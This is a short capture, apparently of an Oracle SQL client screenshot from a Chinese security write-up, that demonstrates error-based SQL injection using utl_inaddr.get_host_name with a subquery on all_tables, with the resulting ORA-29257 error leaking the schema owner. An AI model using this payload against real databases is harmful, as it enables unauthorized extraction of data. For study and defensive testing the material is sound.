 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where "id"=2||utl_inaddr.get_host_name((select owner from all_tables where rownum=1 and owner>'SYSTEM'))
信息
[SQL]select * from "ps" where "id"=2||utl_inaddr.get_host_name((select owner from all_tables where rownum=1 and owner>'SYSTEM'))
[Err] ORA-29257: host WKSYS unknown
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
微信号: lemon-sec